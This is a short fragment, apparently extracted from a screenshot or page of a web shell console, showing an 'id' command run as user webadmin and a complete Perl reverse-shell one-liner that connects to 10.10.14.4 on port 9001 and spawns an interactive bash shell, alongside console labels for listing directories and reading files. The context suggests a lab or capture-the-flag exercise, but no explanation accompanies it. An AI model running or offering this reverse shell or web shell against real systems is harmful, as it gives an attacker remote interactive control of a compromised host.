 Console
List dir >> send using AJAX
$ id
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
perl -e 'use Socket;$i="10.10.14.4";$p=9001;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/bash -i");};'
Change dir: Read file: